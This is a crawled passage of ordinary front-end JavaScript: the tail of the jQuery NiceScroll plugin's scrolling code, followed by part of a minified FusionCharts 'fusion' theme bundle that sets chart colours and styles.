      self.snapy = (newy < 0) || (newy > self.nc.page.maxh);
      self.speedx = dx;
      self.speedy = dy;
      self.lastx = px;
      self.lasty = py;
    };

    this.stop = function() {
      self.nc.unsynched("domomentum2d");
      if (self.timer) clearTimeout(self.timer);
      self.timer = 0;
      self.lastscrollx = -1;
      self.lastscrolly = -1;
    };

    this.doSnapy = function(nx, ny) {
      var snap = false;

      if (ny < 0) {
        ny = 0;
        snap = true;
      } else if (ny > self.nc.page.maxh) {
        ny = self.nc.page.maxh;
        snap = true;
      }

      if (nx < 0) {
        nx = 0;
        snap = true;
      } else if (nx > self.nc.page.maxw) {
        nx = self.nc.page.maxw;
        snap = true;
      }

      (snap) ? self.nc.doScrollPos(nx, ny, self.nc.opt.snapbackspeed): self.nc.triggerScrollEnd();
    };

    this.doMomentum = function(gp) {
      var t = self.time();
      var l = (gp) ? t + gp : self.lasttime;

      var sl = self.nc.getScrollLeft();
      var st = self.nc.getScrollTop();

      var pageh = self.nc.page.maxh;
      var pagew = self.nc.page.maxw;

      self.speedx = (pagew > 0) ? Math.min(60, self.speedx) : 0;
      self.speedy = (pageh > 0) ? Math.min(60, self.speedy) : 0;

      var chk = l && (t - l) <= 60;

      if ((st < 0) || (st > pageh) || (sl < 0) || (sl > pagew)) chk = false;

      var sy = (self.speedy && chk) ? self.speedy : false;
      var sx = (self.speedx && chk) ? self.speedx : false;

      if (sy || sx) {
        var tm = Math.max(16, self.steptime); //timeout granularity

        if (tm > 50) { // do smooth
          var xm = tm / 50;
          self.speedx *= xm;
          self.speedy *= xm;
          tm = 50;
        }

        self.demulxy = 0;

        self.lastscrollx = self.nc.getScrollLeft();
        self.chkx = self.lastscrollx;
        self.lastscrolly = self.nc.getScrollTop();
        self.chky = self.lastscrolly;

        var nx = self.lastscrollx;
        var ny = self.lastscrolly;

        var onscroll = function() {
          var df = ((self.time() - t) > 600) ? 0.04 : 0.02;

          if (self.speedx) {
            nx = Math.floor(self.lastscrollx - (self.speedx * (1 - self.demulxy)));
            self.lastscrollx = nx;
            if ((nx < 0) || (nx > pagew)) df = 0.10;
          }

          if (self.speedy) {
            ny = Math.floor(self.lastscrolly - (self.speedy * (1 - self.demulxy)));
            self.lastscrolly = ny;
            if ((ny < 0) || (ny > pageh)) df = 0.10;
          }

          self.demulxy = Math.min(1, self.demulxy + df);

          self.nc.synched("domomentum2d", function() {

            if (self.speedx) {
              var scx = self.nc.getScrollLeft();
//              if (scx != self.chkx) self.stop();
              self.chkx = nx;
              self.nc.setScrollLeft(nx);
            }

            if (self.speedy) {
              var scy = self.nc.getScrollTop();
//              if (scy != self.chky) self.stop();
              self.chky = ny;
              self.nc.setScrollTop(ny);
            }

            if (!self.timer) {
              self.nc.hideCursor();
              self.doSnapy(nx, ny);
            }

          });

          if (self.demulxy < 1) {
            self.timer = setTimeout(onscroll, tm);
          } else {
            self.stop();
            self.nc.hideCursor();
            self.doSnapy(nx, ny);
          }
        };

        onscroll();

      } else {
        self.doSnapy(self.nc.getScrollLeft(), self.nc.getScrollTop());
      }

    };

  };


  // override jQuery scrollTop

  var _scrollTop = jQuery.fn.scrollTop; // preserve original function

  jQuery.cssHooks.pageYOffset = {
    get: function(elem, computed, extra) {
      var nice = $.data(elem, '__nicescroll') || false;
      return (nice && nice.ishwscroll) ? nice.getScrollTop() : _scrollTop.call(elem);
    },
    set: function(elem, value) {
      var nice = $.data(elem, '__nicescroll') || false;
      (nice && nice.ishwscroll) ? nice.setScrollTop(parseInt(value)): _scrollTop.call(elem, value);
      return this;
    }
  };

  /*  
  $.fx.step["scrollTop"] = function(fx){    
    $.cssHooks["scrollTop"].set( fx.elem, fx.now + fx.unit );
  };
*/

  jQuery.fn.scrollTop = function(value) {
    if (value === undefined) {
      var nice = (this[0]) ? $.data(this[0], '__nicescroll') || false : false;
      return (nice && nice.ishwscroll) ? nice.getScrollTop() : _scrollTop.call(this);
    } else {
      return this.each(function() {
        var nice = $.data(this, '__nicescroll') || false;
        (nice && nice.ishwscroll) ? nice.setScrollTop(parseInt(value)): _scrollTop.call($(this), value);
      });
    }
  };

  // override jQuery scrollLeft

  var _scrollLeft = jQuery.fn.scrollLeft; // preserve original function

  $.cssHooks.pageXOffset = {
    get: function(elem, computed, extra) {
      var nice = $.data(elem, '__nicescroll') || false;
      return (nice && nice.ishwscroll) ? nice.getScrollLeft() : _scrollLeft.call(elem);
    },
    set: function(elem, value) {
      var nice = $.data(elem, '__nicescroll') || false;
      (nice && nice.ishwscroll) ? nice.setScrollLeft(parseInt(value)): _scrollLeft.call(elem, value);
      return this;
    }
  };

  /*  
  $.fx.step["scrollLeft"] = function(fx){
    $.cssHooks["scrollLeft"].set( fx.elem, fx.now + fx.unit );
  };  
*/

  jQuery.fn.scrollLeft = function(value) {
    if (value === undefined) {
      var nice = (this[0]) ? $.data(this[0], '__nicescroll') || false : false;
      return (nice && nice.ishwscroll) ? nice.getScrollLeft() : _scrollLeft.call(this);
    } else {
      return this.each(function() {
        var nice = $.data(this, '__nicescroll') || false;
        (nice && nice.ishwscroll) ? nice.setScrollLeft(parseInt(value)): _scrollLeft.call($(this), value);
      });
    }
  };

  var NiceScrollArray = function(doms) {
    var self = this;
    this.length = 0;
    this.name = "nicescrollarray";

    this.each = function(fn) {
      $.each(self, fn);
      return self;
    };

    this.push = function(nice) {
      self[self.length] = nice;
      self.length++;
    };

    this.eq = function(idx) {
      return self[idx];
    };

    if (doms) {
      for (var a = 0; a < doms.length; a++) {
        var nice = $.data(doms[a], '__nicescroll') || false;
        if (nice) {
          this[this.length] = nice;
          this.length++;
        }
      }
    }

    return this;
  };

  function mplex(el, lst, fn) {
    for (var a = 0; a < lst.length; a++) fn(el, lst[a]);
  }
  mplex(
    NiceScrollArray.prototype, ['show', 'hide', 'toggle', 'onResize', 'resize', 'remove', 'stop', 'doScrollPos'],
    function(e, n) {
      e[n] = function() {
        var args = arguments;
        return this.each(function() {
          this[n].apply(this, args);
        });
      };
    }
  );

  jQuery.fn.getNiceScroll = function(index) {
    if (index === undefined) {
      return new NiceScrollArray(this);
    } else {
      return this[index] && $.data(this[index], '__nicescroll') || false;
    }
  };

  jQuery.expr[':'].nicescroll = function(a) {
    return $.data(a, '__nicescroll') !== undefined;
  };

  $.fn.niceScroll = function(wrapper, opt) {
      if (opt === undefined && typeof wrapper == "object" && !("jquery" in wrapper)) {
      opt = wrapper;
      wrapper = false;
    }
    opt = $.extend({},opt); // cloning
    var ret = new NiceScrollArray();
    if (opt === undefined) opt = {};

    if (wrapper || false) {
      opt.doc = $(wrapper);
      opt.win = $(this);
    }
    var docundef = !("doc" in opt);
    if (!docundef && !("win" in opt)) opt.win = $(this);

    this.each(function() {
      var nice = $(this).data('__nicescroll') || false;
      if (!nice) {
        opt.doc = (docundef) ? $(this) : opt.doc;
        nice = new NiceScrollClass(opt, $(this));
        $(this).data('__nicescroll', nice);
      }
      ret.push(nice);
    });
    return (ret.length == 1) ? ret[0] : ret;
  };

  window.NiceScroll = {
    getjQuery: function() {
      return jQuery;
    }
  };

  if (!$.nicescroll) {
    $.nicescroll = new NiceScrollArray();
    $.nicescroll.options = _globaloptions;
  }

}));



--- FILE ---
content_type: application/javascript
request_url: https://live777.com/group/assets/vendors/fusioncharts/js/themes/fusioncharts.theme.fusion.js?v=426
body_size: 9023
content:
(function(factory){if(typeof module==="object"&&typeof module.exports!=="undefined"){module.exports=factory}else{factory(FusionCharts)}})(function(FusionCharts){(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId]){return installedModules[moduleId].exports}var module=installedModules[moduleId]={i:moduleId,l:false,exports:{}};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.l=true;return module.exports}__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.d=function(exports,name,getter){if(!__webpack_require__.o(exports,name)){Object.defineProperty(exports,name,{configurable:false,enumerable:true,get:getter})}};__webpack_require__.n=function(module){var getter=module&&module.__esModule?function getDefault(){return module["default"]}:function getModuleExports(){return module};__webpack_require__.d(getter,"a",getter);return getter};__webpack_require__.o=function(object,property){return Object.prototype.hasOwnProperty.call(object,property)};__webpack_require__.p="";return __webpack_require__(__webpack_require__.s=13)})([function(module,exports){module.exports=function(useSourceMap){var list=[];list.toString=function toString(){return this.map(function(item){var content=cssWithMappingToString(item,useSourceMap);if(item[2]){return"@media "+item[2]+"{"+content+"}"}else{return content}}).join("")};list.i=function(modules,mediaQuery){if(typeof modules==="string")modules=[[null,modules,""]];var alreadyImportedModules={};for(var i=0;i<this.length;i++){var id=this[i][0];if(typeof id==="number")alreadyImportedModules[id]=true}for(i=0;i<modules.length;i++){var item=modules[i];if(typeof item[0]!=="number"||!alreadyImportedModules[item[0]]){if(mediaQuery&&!item[2]){item[2]=mediaQuery}else if(mediaQuery){item[2]="("+item[2]+") and ("+mediaQuery+")"}list.push(item)}}};return list};function cssWithMappingToString(item,useSourceMap){var content=item[1]||"";var cssMapping=item[3];if(!cssMapping){return content}if(useSourceMap&&typeof btoa==="function"){var sourceMapping=toComment(cssMapping);var sourceURLs=cssMapping.sources.map(function(source){return"/*# sourceURL="+cssMapping.sourceRoot+source+" */"});return[content].concat(sourceURLs).concat([sourceMapping]).join("\n")}return[content].join("\n")}function toComment(sourceMap){var base64=btoa(unescape(encodeURIComponent(JSON.stringify(sourceMap))));var data="sourceMappingURL=data:application/json;charset=utf-8;base64,"+base64;return"/*# "+data+" */"}},function(module,exports,__webpack_require__){var stylesInDom={};var memoize=function(fn){var memo;return function(){if(typeof memo==="undefined")memo=fn.apply(this,arguments);return memo}};var isOldIE=memoize(function(){return window&&document&&document.all&&!window.atob});var getTarget=function(target){return document.querySelector(target)};var getElement=function(fn){var memo={};return function(target){if(typeof target==="function"){return target()}if(typeof memo[target]==="undefined"){var styleTarget=getTarget.call(this,target);if(window.HTMLIFrameElement&&styleTarget instanceof window.HTMLIFrameElement){try{styleTarget=styleTarget.contentDocument.head}catch(e){styleTarget=null}}memo[target]=styleTarget}return memo[target]}}();var singleton=null;var singletonCounter=0;var stylesInsertedAtTop=[];var fixUrls=__webpack_require__(2);module.exports=function(list,options){if(typeof DEBUG!=="undefined"&&DEBUG){if(typeof document!=="object")throw new Error("The style-loader cannot be used in a non-browser environment")}options=options||{};options.attrs=typeof options.attrs==="object"?options.attrs:{};if(!options.singleton&&typeof options.singleton!=="boolean")options.singleton=isOldIE();if(!options.insertInto)options.insertInto="head";if(!options.insertAt)options.insertAt="bottom";var styles=listToStyles(list,options);addStylesToDom(styles,options);return function update(newList){var mayRemove=[];for(var i=0;i<styles.length;i++){var item=styles[i];var domStyle=stylesInDom[item.id];domStyle.refs--;mayRemove.push(domStyle)}if(newList){var newStyles=listToStyles(newList,options);addStylesToDom(newStyles,options)}for(var i=0;i<mayRemove.length;i++){var domStyle=mayRemove[i];if(domStyle.refs===0){for(var j=0;j<domStyle.parts.length;j++)domStyle.parts[j]();delete stylesInDom[domStyle.id]}}}};function addStylesToDom(styles,options){for(var i=0;i<styles.length;i++){var item=styles[i];var domStyle=stylesInDom[item.id];if(domStyle){domStyle.refs++;for(var j=0;j<domStyle.parts.length;j++){domStyle.parts[j](item.parts[j])}for(;j<item.parts.length;j++){domStyle.parts.push(addStyle(item.parts[j],options))}}else{var parts=[];for(var j=0;j<item.parts.length;j++){parts.push(addStyle(item.parts[j],options))}stylesInDom[item.id]={id:item.id,refs:1,parts:parts}}}}function listToStyles(list,options){var styles=[];var newStyles={};for(var i=0;i<list.length;i++){var item=list[i];var id=options.base?item[0]+options.base:item[0];var css=item[1];var media=item[2];var sourceMap=item[3];var part={css:css,media:media,sourceMap:sourceMap};if(!newStyles[id])styles.push(newStyles[id]={id:id,parts:[part]});else newStyles[id].parts.push(part)}return styles}function insertStyleElement(options,style){var target=getElement(options.insertInto);if(!target){throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.")}var lastStyleElementInsertedAtTop=stylesInsertedAtTop[stylesInsertedAtTop.length-1];if(options.insertAt==="top"){if(!lastStyleElementInsertedAtTop){target.insertBefore(style,target.firstChild)}else if(lastStyleElementInsertedAtTop.nextSibling){target.insertBefore(style,lastStyleElementInsertedAtTop.nextSibling)}else{target.appendChild(style)}stylesInsertedAtTop.push(style)}else if(options.insertAt==="bottom"){target.appendChild(style)}else if(typeof options.insertAt==="object"&&options.insertAt.before){var nextSibling=getElement(options.insertInto+" "+options.insertAt.before);target.insertBefore(style,nextSibling)}else{throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n")}}function removeStyleElement(style){if(style.parentNode===null)return false;style.parentNode.removeChild(style);var idx=stylesInsertedAtTop.indexOf(style);if(idx>=0){stylesInsertedAtTop.splice(idx,1)}}function createStyleElement(options){var style=document.createElement("style");if(options.attrs.type===undefined){options.attrs.type="text/css"}addAttrs(style,options.attrs);insertStyleElement(options,style);return style}function createLinkElement(options){var link=document.createElement("link");if(options.attrs.type===undefined){options.attrs.type="text/css"}options.attrs.rel="stylesheet";addAttrs(link,options.attrs);insertStyleElement(options,link);return link}function addAttrs(el,attrs){Object.keys(attrs).forEach(function(key){el.setAttribute(key,attrs[key])})}function addStyle(obj,options){var style,update,remove,result;if(options.transform&&obj.css){result=options.transform(obj.css);if(result){obj.css=result}else{return function(){}}}if(options.singleton){var styleIndex=singletonCounter++;style=singleton||(singleton=createStyleElement(options));update=applyToSingletonTag.bind(null,style,styleIndex,false);remove=applyToSingletonTag.bind(null,style,styleIndex,true)}else if(obj.sourceMap&&typeof URL==="function"&&typeof URL.createObjectURL==="function"&&typeof URL.revokeObjectURL==="function"&&typeof Blob==="function"&&typeof btoa==="function"){style=createLinkElement(options);update=updateLink.bind(null,style,options);remove=function(){removeStyleElement(style);if(style.href)URL.revokeObjectURL(style.href)}}else{style=createStyleElement(options);update=applyToTag.bind(null,style);remove=function(){removeStyleElement(style)}}update(obj);return function updateStyle(newObj){if(newObj){if(newObj.css===obj.css&&newObj.media===obj.media&&newObj.sourceMap===obj.sourceMap){return}update(obj=newObj)}else{remove()}}}var replaceText=function(){var textStore=[];return function(index,replacement){textStore[index]=replacement;return textStore.filter(Boolean).join("\n")}}();function applyToSingletonTag(style,index,remove,obj){var css=remove?"":obj.css;if(style.styleSheet){style.styleSheet.cssText=replaceText(index,css)}else{var cssNode=document.createTextNode(css);var childNodes=style.childNodes;if(childNodes[index])style.removeChild(childNodes[index]);if(childNodes.length){style.insertBefore(cssNode,childNodes[index])}else{style.appendChild(cssNode)}}}function applyToTag(style,obj){var css=obj.css;var media=obj.media;if(media){style.setAttribute("media",media)}if(style.styleSheet){style.styleSheet.cssText=css}else{while(style.firstChild){style.removeChild(style.firstChild)}style.appendChild(document.createTextNode(css))}}function updateLink(link,options,obj){var css=obj.css;var sourceMap=obj.sourceMap;var autoFixUrls=options.convertToAbsoluteUrls===undefined&&sourceMap;if(options.convertToAbsoluteUrls||autoFixUrls){css=fixUrls(css)}if(sourceMap){css+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(sourceMap))))+" */"}var blob=new Blob([css],{type:"text/css"});var oldSrc=link.href;link.href=URL.createObjectURL(blob);if(oldSrc)URL.revokeObjectURL(oldSrc)}},function(module,exports){module.exports=function(css){var location=typeof window!=="undefined"&&window.location;if(!location){throw new Error("fixUrls requires window.location")}if(!css||typeof css!=="string"){return css}var baseUrl=location.protocol+"//"+location.host;var currentDir=baseUrl+location.pathname.replace(/\/[^\/]*$/,"/");var fixedCss=css.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(fullMatch,origUrl){var unquotedOrigUrl=origUrl.trim().replace(/^"(.*)"$/,function(o,$1){return $1}).replace(/^'(.*)'$/,function(o,$1){return $1});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(unquotedOrigUrl)){return fullMatch}var newUrl;if(unquotedOrigUrl.indexOf("//")===0){newUrl=unquotedOrigUrl}else if(unquotedOrigUrl.indexOf("/")===0){newUrl=baseUrl+unquotedOrigUrl}else{newUrl=currentDir+unquotedOrigUrl.replace(/^\.\//,"")}return"url("+JSON.stringify(newUrl)+")"});return fixedCss}},,,,,,,,,,,function(module,exports,__webpack_require__){"use strict";var _fusion=__webpack_require__(14);var _fusion2=_interopRequireDefault(_fusion);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{"default":obj}}FusionCharts.addDep(_fusion2["default"])},function(module,exports,__webpack_require__){"use strict";exports.__esModule=true;__webpack_require__(15);var themeObject={name:"fusion",theme:{base:{chart:{paletteColors:"#5D62B5, #29C3BE, #F2726F, #FFC533, #62B58F, #BC95DF, #67CDF2",showShadow:"0",showPlotBorder:"0",usePlotGradientColor:"0",showValues:"0",bgColor:"#FFFFFF",canvasBgAlpha:"0",bgAlpha:"100",showBorder:"0",showCanvasBorder:"0",showAlternateHGridColor:"0",divLineColor:"#DFDFDF",showXAxisLine:"0",yAxisNamePadding:"15",sYAxisNamePadding:"15",xAxisNamePadding:"15",captionPadding:"15",xAxisNameFontColor:"#999",yAxisNameFontColor:"#999",sYAxisNameFontColor:"#999",yAxisValuesPadding:"15",labelPadding:"10",transposeAxis:"1",toolTipBgColor:"#FFFFFF",toolTipPadding:"6",toolTipBorderColor:"#E1E1E1",toolTipBorderThickness:"1",toolTipBorderAlpha:"100",toolTipBorderRadius:"2",baseFont:"Source Sans Pro",baseFontColor:"#5A5A5A",baseFontSize:"14",xAxisNameFontBold:"0",yAxisNameFontBold:"0",sYAxisNameFontBold:"0",xAxisNameFontSize:"15",yAxisNameFontSize:"15",sYAxisNameFontSize:"15",captionFontSize:"18",subCaptionFontSize:"13",captionFontBold:"1",subCaptionFontBold:"0",subCaptionFontColor:"#999",valueFontColor:"#000000",valueFont:"Source Sans Pro",drawCustomLegendIcon:"1",legendShadow:"0",legendBorderAlpha:"0",legendBorderThickness:"0",legendItemFont:"Source Sans Pro",legendItemFontColor:"#7C7C7C",legendIconBorderThickness:"0",legendBgAlpha:"0",legendItemFontSize:"15",legendCaptionFontColor:"#999",legendCaptionFontSize:"13",legendCaptionFontBold:"0",legendScrollBgColor:"#FFF",crossLineAnimation:"1",crossLineAlpha:"100",showHoverEffect:"1",plotHoverEffect:"1",plotFillHoverAlpha:"90",barHoverAlpha:"90"}},column2d:{chart:{paletteColors:"#5D62B5",placeValuesInside:"0"}},column3d:{chart:{showCanvasBase:"0",canvasBaseDepth:"0",showShadow:"0",chartTopMargin:"35",paletteColors:"#5D62B5"}},line:{chart:{lineThickness:"2",paletteColors:"#5D62B5",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",drawCrossLine:"1"}},area2d:{chart:{paletteColors:"#5D62B5",drawCrossLine:"1"}},bar2d:{chart:{placeValuesInside:"0",showAlternateVGridColor:"0",yAxisValuesPadding:"10",paletteColors:"#5D62B5"}},bar3d:{chart:{showCanvasBase:"0",canvasBaseDepth:"0",placeValuesInside:"0",showShadow:"0",chartTopMargin:"35",adjustDiv:"1",showAlternateVGridColor:"0",yAxisValuesPadding:"10",paletteColors:"#5D62B5"}},pie2d:{chart:{use3DLighting:"0",showPercentValues:"1",showValues:"1",showPercentInTooltip:"0",useDataPlotColorForLabels:"0",showLegend:"1",legendIconSides:"2",labelFontColor:"#666"}},pie3d:{chart:{use3DLighting:"0",showPercentValues:"1",showValues:"1",useDataPlotColorForLabels:"0",showLegend:"1",legendIconSides:"2",pieSliceDepth:"15",pieYScale:"60",labelFontColor:"#666",labelDistance:"20",showPercentInTooltip:"0"}},doughnut2d:{chart:{use3DLighting:"0",showPercentValues:"1",showValues:"1",useDataPlotColorForLabels:"0",showLegend:"1",legendIconSides:"2",showPlotBorder:"0",labelFontColor:"#666",centerLabelColor:"#666",centerLabelFontSize:"14",showPercentInTooltip:"0"}},doughnut3d:{chart:{use3DLighting:"0",showPercentValues:"1",showValues:"1",useDataPlotColorForLabels:"0",showLegend:"1",legendIconSides:"2",pieSliceDepth:"15",pieYScale:"60",labelFontColor:"#666",centerLabelColor:"#666",centerLabelFontSize:"14",showPercentInTooltip:"0"}},pareto2d:{chart:{paletteColors:"#5D62B5",lineThickness:"2",anchorRadius:"4",lineColor:"#5D5D5D",anchorBgColor:"#5D5D5D",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1"}},pareto3d:{chart:{paletteColors:"#5D62B5",lineThickness:"2",anchorRadius:"4",lineColor:"#5D5D5D",anchorBgColor:"#5D5D5D",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1",showCanvasBase:"0",canvasBaseDepth:"0",placeValuesInside:"0",showShadow:"0",chartTopMargin:"35",adjustDiv:"1",showAlternateVGridColor:"0"}},mscolumn2d:{chart:{showLegend:"1",legendIconSides:"4"}},mscolumn3d:{chart:{showLegend:"1",legendIconSides:"4",showCanvasBase:"0",canvasBaseDepth:"0",placeValuesInside:"0",showShadow:"0",chartTopMargin:"35",adjustDiv:"1",showAlternateVGridColor:"0"}},msline:{chart:{lineThickness:"2",anchorRadius:"4",drawCrossLine:"1",showLegend:"1",legendIconSides:"2",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1"}},msbar2d:{chart:{placeValuesInside:"0",showAlternateVGridColor:"0",showLegend:"1",legendIconSides:"4",yAxisValuesPadding:"10"}},msbar3d:{chart:{showCanvasBase:"0",canvasBaseDepth:"0",placeValuesInside:"0",showShadow:"0",chartTopMargin:"35",adjustDiv:"1",showAlternateVGridColor:"0",showLegend:"1",legendIconSides:"4",yAxisValuesPadding:"10"}},msarea:{chart:{drawCrossLine:"1",showLegend:"1",legendIconSides:"4"}},marimekko:{chart:{legendIconSides:"4",valueBgColor:"#FFFFFF",valueBgAlpha:"65"}},zoomline:{chart:{lineThickness:"2",flatScrollBars:"1",scrollShowButtons:"0",scrollColor:"#FFF",scrollheight:"10",crossLineThickness:"1",crossLineColor:"#F2F2F2",showLegend:"1",legendIconSides:"2",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1"}},zoomlinedy:{chart:{lineThickness:"2",flatScrollBars:"1",scrollShowButtons:"0",scrollColor:"#FFF",scrollheight:"10",crossLineThickness:"1",crossLineColor:"#F2F2F2",showLegend:"1",legendIconSides:"2",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1"}},stackedcolumn2d:{chart:{showLegend:"1",legendIconSides:"4"}},stackedcolumn3d:{chart:{showLegend:"1",legendIconSides:"4",showCanvasBase:"0",canvasBaseDepth:"0",placeValuesInside:"0",showShadow:"0",chartTopMargin:"35",adjustDiv:"1",showAlternateVGridColor:"0"}},stackedbar2d:{chart:{placeValuesInside:"0",showAlternateVGridColor:"0",legendIconSides:"4",yAxisValuesPadding:"10"}},stackedbar3d:{chart:{showCanvasBase:"0",canvasBaseDepth:"0",placeValuesInside:"0",showShadow:"0",chartTopMargin:"35",adjustDiv:"1",showAlternateVGridColor:"0",showLegend:"1",legendIconSides:"4",yAxisValuesPadding:"10"}},stackedarea2d:{chart:{drawCrossLine:"1",showLegend:"1",legendIconSides:"4"}},msstackedcolumn2d:{chart:{showLegend:"1",legendIconSides:"4"}},mscombi2d:{chart:{lineThickness:"2",anchorRadius:"4",drawCrossLine:"1",showLegend:"1",drawCustomLegendIcon:"0",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1"}},mscombi3d:{chart:{showCanvasBase:"0",canvasBaseDepth:"0",placeValuesInside:"0",showShadow:"0",chartTopMargin:"35",adjustDiv:"1",lineThickness:"2",anchorRadius:"4",showLegend:"1",drawCustomLegendIcon:"0",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1"}},mscolumnline3d:{chart:{showCanvasBase:"0",canvasBaseDepth:"0",placeValuesInside:"0",showShadow:"0",chartTopMargin:"35",adjustDiv:"1",lineThickness:"2",anchorRadius:"4",showLegend:"1",drawCustomLegendIcon:"0",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1"}},stackedcolumn2dline:{chart:{showLegend:"1",lineThickness:"2",anchorRadius:"4",drawCrossLine:"1",drawCustomLegendIcon:"0",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1"}},stackedcolumn3dline:{chart:{showCanvasBase:"0",canvasBaseDepth:"0",placeValuesInside:"0",showShadow:"0",chartTopMargin:"35",adjustDiv:"1",lineThickness:"2",anchorRadius:"4",showLegend:"1",drawCustomLegendIcon:"0",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1"}},mscombidy2d:{chart:{lineThickness:"2",anchorRadius:"4",drawCrossLine:"1",showLegend:"1",drawCustomLegendIcon:"0",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1"}},mscolumn3dlinedy:{chart:{showCanvasBase:"0",canvasBaseDepth:"0",placeValuesInside:"0",showShadow:"0",adjustDiv:"1",lineThickness:"2",anchorRadius:"4",showLegend:"1",drawCustomLegendIcon:"0",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1"}},stackedcolumn3dlinedy:{chart:{showCanvasBase:"0",canvasBaseDepth:"0",showShadow:"0",adjustDiv:"1",lineThickness:"2",anchorRadius:"4",showLegend:"1",drawCustomLegendIcon:"0",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1"}},msstackedcolumn2dlinedy:{chart:{placeValuesInside:"0",showShadow:"0",adjustDiv:"1",lineThickness:"2",anchorRadius:"4",showLegend:"1",drawCustomLegendIcon:"0",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1"},lineset:[{color:"#5D5D5D",anchorBgColor:"#5D5D5D"}]},scatter:{chart:{showCanvasBase:"0",canvasBaseDepth:"0",showShadow:"0",adjustDiv:"1",lineThickness:"2",anchorRadius:"4",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverColor:"#AFAFAF",anchorBorderHoverThickness:"1.5",showLegend:"1",drawCustomLegendIcon:"0"}},zoomscatter:{chart:{showShadow:"0",adjustDiv:"1",lineThickness:"2",anchorRadius:"4",anchorBorderHoverColor:"#AFAFAF",showLegend:"1",drawCustomLegendIcon:"0"}},bubble:{chart:{use3DLighting:"0",showLegend:"1",legendIconSides:"2",plotFillAlpha:"80"}},scrollcolumn2d:{chart:{showLegend:"1",legendIconSides:"4",showCanvasBase:"0",canvasBaseDepth:"0",showShadow:"0",adjustDiv:"1",flatScrollBars:"1",scrollShowButtons:"0",scrollheight:"10",scrollColor:"#EBEBEB"}},scrollline2d:{chart:{showShadow:"0",adjustDiv:"1",lineThickness:"2",anchorRadius:"4",showLegend:"1",legendIconSides:"2",flatScrollBars:"1",scrollShowButtons:"0",scrollheight:"10",scrollColor:"#EBEBEB",drawCrossLine:"1",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1"}},scrollarea2d:{chart:{showShadow:"0",adjustDiv:"1",lineThickness:"2",drawAnchors:"0",showLegend:"1",legendIconSides:"2",flatScrollBars:"1",scrollShowButtons:"0",scrollheight:"10",scrollColor:"#EBEBEB"}},scrollstackedcolumn2d:{chart:{showLegend:"1",legendIconSides:"4",flatScrollBars:"1",scrollShowButtons:"0",scrollheight:"10",scrollColor:"#EBEBEB"}},scrollcombi2d:{chart:{lineThickness:"2",anchorRadius:"4",showLegend:"1",flatScrollBars:"1",scrollShowButtons:"0",scrollheight:"10",scrollColor:"#EBEBEB",drawCustomLegendIcon:"0",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1"}},scrollcombidy2d:{chart:{lineThickness:"2",anchorRadius:"4",showLegend:"1",flatScrollBars:"1",scrollShowButtons:"0",scrollheight:"10",scrollColor:"#EBEBEB",drawCustomLegendIcon:"0",anchorHoverEffect:"1",anchorHoverRadius:"4",anchorBorderHoverThickness:"1.5",anchorBgHoverColor:"#FFFFFF",legendIconBorderThickness:"1"}},angulargauge:{chart:{setAdaptiveMin:"1",adjustTM:"1",tickvaluedistance:"10",placeTicksInside:"0",autoAlignTickValues:"1",showGaugeBorder:"0",minortmnumber:"0",majorTMHeight:"8",gaugeFillMix:"{light-0}",pivotbgcolor:"#000000",pivotfillmix:"0",showpivotborder:"1",pivotBorderColor:"#FFFFFF",showValue:"0",valueBelowPi